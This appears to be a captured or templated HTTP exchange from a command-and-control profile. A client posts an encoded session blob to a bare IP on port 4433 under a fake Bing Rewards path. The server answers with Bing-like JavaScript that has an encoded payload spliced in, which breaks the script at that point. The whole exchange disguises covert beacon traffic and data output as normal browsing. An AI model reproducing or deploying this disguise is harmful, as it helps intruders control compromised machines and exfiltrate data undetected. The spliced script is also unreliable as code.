 POST /rewardsapp/ncheader?formid=NjM2OTE1NDQ2&wysiwyg=HCRPGTiZRZ&goods_group_id=NIUsMvgL HTTP/1.1
Accept: */*
http-post client Session id
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 4.0) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/13.0.883.0 Safari/532.1
Host: 46.29.160.65:4433
Content-Length: 111
Connection: Close
Cache-Control: no-cache
aid=522005705&accver=1&showtype=embed&ua=AAAAMOvq8HNOp11Iqq9w1OouTzYwaBJwkgif2C7IKS-ppjtQEH6bGymp6158Vd5FCQ2yDQHTTP/1.1 200
OK
http-post client Session output
Date: Fri, 14 Jan 2022 07:01:56 GMT
Server: Apache
Content-Length: 2890
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Pragma: no-cache
Accept-CH: Sec-CH-UA-Bitness, Sec-CH-UA-Arch, Sec-CH-UA-Full-Version, Sec-CH-UA-Mobile, Sec-CH-UA-Model, Sec-CH-UA-Platform-
Version, Sec-CH-UA-Platform, Sec-CH-UA, UA-Bitness, UA-Arch, UA-Full-Version, UA-Mobile, UA-Model, UA-Platform-Version, UA-
Platform, UA
X-Cache: CONFIG_NOCACHE
<script type="text/javascript">//<![CDATA[var bepns=bepns||function(n,t){function rt(){if(u=n("id_rh"),i=n("bepfo"),!i){var
r=n("id_rwl");r&&(i=t("div"),i.id="bepfo",i.className=o,r.parentNode&&r.parentNode.insertBefore(i,r.nextSibling))}
ft();sj_be(u,h,b,!1);sj_evt.bind(w,k,!1);sj_evt.bind(p,ht);sj_evt.bind("onP1",ut,1);sj_evt.bind("id:refreshed",et,1)}
function ut(){var n=0,t=setInterval(function(){u&&u.offsetWidth>0&&u.offsetHeight>0?
(clearInterval(t),sj_evt.fire("bepready",d)):n==80&&clearInterval(t);n++},400)}function ft(){st(u,it)}function et()
{ot(_ge("idd_rwds"),_ge("idd_rwdstrial"))}function ot(n,t){n&&t&&(t.href=n.href,n.h?
t.h=n.h:n.getAttribute&&n.getAttribute("h")&&t.setAttribute("h",n.getAttribute("h")))}function st(n,t){n&&(n.href=t)}
function ht(n){n[1]!==y&&e()}function s(n,t){if(n&&n.className){var i=" "+n.className+" ";return i.indexOf(" "+t+" ")!==-1}
return!1}function a(n,t){n&&!s(n,t)&&(n.className+=" "+t)}function v(n,t){if(s(n,t)){var i=new RegExp("(\\s|^)"+t+"(\\s|
$)","g");n.className=n.className.replace(i," ")}}function b(n){i&&(s(i,o)?nt(n):e(n))}function k(n){i&&(!i||s(i,o)?
nt(n):e(n),sj_evt.unbind(w,k))}function ct(){u&&sj_ue(u,h,b,!1)}function d(n){typeof _H!="undefined"&&(n&&n>0?lt():g())}
function lt(){a(u,"rigleamon")}function g(){v(u,"rigleamon")}function nt(n){if(sj_evt.fire("focusChange","bep"),i)
{i.firstChild||(r=t("iframe"),r.id="bepfm",r.frameBorder="no",r.scrolling="no",r.height=0,sj_be(r,tt,yt,!
1),i.appendChild(r),f=t("div"),f.id="bepfl",f.innerText=f.textContent="Loading...",i.appendChild(f),vt(f));var
w=_w.location.search.substr(1),g=/(^|&)rewardstesthooks=1(&|$)/i.exec(w),b=/(?:^|&)rewardsbag=([^&]*)(?:&|$)/i.exec(w),s=new
Date,k=s.getDate(),d=s.getMonth()+1,nt=(d<10?"0":"")+d+"/"+(k<10?"0":"")+k+"/"+s.getFullYear();r.src="/rewardsapp/
bepflyoutpage?style=modular&date="+nt+
(g&&b?"&atlahostname=localhost&bag="+b[1]:""z9RRFudVhFN8CbpSrmbWlAAzBrHFL2xrlkhXP+wFGk+w6UexIm5IRa1fjPeyhc0=);v(i,o);u.setAt
tribute("aria-expanded","true")}a(u,"openfo");sj_sp(n);sj_evt.fire(p,y);sj_be(_d,h,e,!0);sj_be(_d,c,l,!0)}function e(n)
{s(i,o)||a(i,o);v(u,"openfo");typeof _H!="undefined"&&g();u.setAttribute("aria-expanded","false");sj_ue(_d,h,e,!
0);sj_ue(_d,c,l,!0);r&&r.contentWindow&&sj_ue(r.contentWindow.document,c,l,!0);n&&sj_sp(n)}function at(n)
{n&&(n.style.display="none")}function vt(n){n&&(n.style.display="block")}function yt()
{at(f);r.height=Math.min(r.contentWindow.document.body.scrollHeight,
569);r&&r.contentWindow&&sj_be(r.contentWindow.document,c,l,!0)}var
y="bepfo",p="onPopTR",w="openbep",u,i,f,r,h="click",c="keyup",tt="load",o="b_hide",it="javascript:void(0)",l=function(n){var
f=n.which||n.keyCode,i=sj_et(n),t;if(f==27){e(n);u.focus();return}if(f==9&&i&&r){if(t=i.nodeName,t=="BODY"||t=="HTML"||
t=="#document")return;r.contentWindow.document.body.contains(i)||e(n)}};return rt(),{sg:d,ubc:ct}}(_ge,sj_ce);//]]></script>
http-post server Output